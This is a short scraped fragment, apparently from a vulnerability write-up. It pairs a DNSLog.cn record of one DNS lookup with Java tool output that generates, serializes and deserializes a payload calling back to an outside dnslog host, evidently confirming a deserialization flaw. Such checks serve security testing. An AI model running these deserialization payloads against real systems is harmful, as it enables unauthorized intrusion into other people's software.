 DNS Query Record IP Address Created Time
xx1.cwkzio.dnslog.cn 2021-05-12 16:08:10
Copyright © 2019 DNSLog.cn All Rights Reserved.
CNZZ
/usr/local/src/java/jdk1.8.0_291/bin/java ...
generating payload object(s) for command: 'http://xx1.cwkzio.dnslog.cn'
serializing payload
deserializing payload